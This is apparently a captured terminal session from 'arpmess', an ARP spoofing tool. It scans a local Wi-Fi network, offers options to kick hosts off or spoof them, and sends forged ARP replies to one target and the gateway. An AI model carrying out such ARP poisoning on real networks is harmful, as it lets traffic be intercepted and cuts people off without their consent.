 →  arpmess git:(master) sudo ./arpmess
[+] Found available interface wlp4s0
[+] Found gateway protocol address 192.168.43.152
[+] Found netmask for network: 255.255.255.0
[+] Found ipv4 for interface wlp4s0: 192.168.43.24
[+] Found mac for interface wlp4s0: 44:85:00:41:5c:b2
[*] Using nmap, arp scanning network 192.168.43.0/24
[*] nmap scan running, hang on...
[*] Done scanning, 3 out of 256 hosts are up
[+] Found gateway hardware address: 66:ba:5f:64:4b:78
arpmess: A tool by Arth (https://avan.sh)
[*] Choose an option from the menu:
[1] Kick SOME Off
[2] Kick ALL Off
[3] Spoof SOME
[4] Spoof ALL
[L] List hosts
[S] reScan
[E] Exit
arpmess Ɛ> 3
[*] Choose somes hosts from the list (comma separated if multiple):
[0] 192.168.43.10 08:00:27:db:96:6a PcsCompu PCS Computer Systems GmbH
you [1] 192.168.43.24 44:85:00:41:5c:b2 IntelCor Intel Corporate
gateway [2] 192.168.43.152 66:ba:5f:64:4b:78 N/A
[R] Return
[E] Exit
arpmess Ɛ> 0
[*] Successfully binded raw socket to interface wlp4s0
[*] Nuking target 192.168.43.10 with arp reply packet: 192.168.43.152 is at 44:85:00:41:5c:b2
[*] Nuking target 192.168.43.152 with arp reply packet: 192.168.43.10 is at 44:85:00:41:5c:b2